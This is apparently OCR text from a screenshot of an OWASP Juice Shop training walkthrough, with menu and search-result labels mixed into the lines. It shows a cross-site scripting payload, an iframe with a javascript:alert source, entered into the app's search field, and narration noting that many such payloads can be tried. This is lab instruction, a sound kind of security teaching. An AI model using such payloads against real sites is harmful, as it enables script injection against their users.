 OWASP Juice Shop
<iframe src="javascript:alert(´xss´)">
Luckily there are many different XSS
pen side menu
payloads we can try. Let's try this one next:
<iframe
src="javascript:alert(`xss`)">.
Search Results -